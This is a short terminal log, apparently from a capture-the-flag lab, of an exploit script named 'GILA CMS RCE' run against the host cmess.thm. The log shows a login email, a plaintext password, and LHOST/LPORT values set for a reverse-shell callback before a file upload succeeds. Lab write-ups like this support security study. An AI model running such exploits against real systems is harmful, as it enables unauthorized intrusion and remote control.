 (myenv) ~/Downloads >> python3 exp.py
GILA CMS RCE
by Unknown_Exploit
Enter the target login URL (e.g., http://example.com/admin/): http://cmess.thm/login
Enter the email: andre@cmess.thm
Enter the password: KPFTN_f2yxe%
Enter the local IP (LHOST): 10.6.34.159
Enter the local port (LPORT): 4444
File uploaded successfully.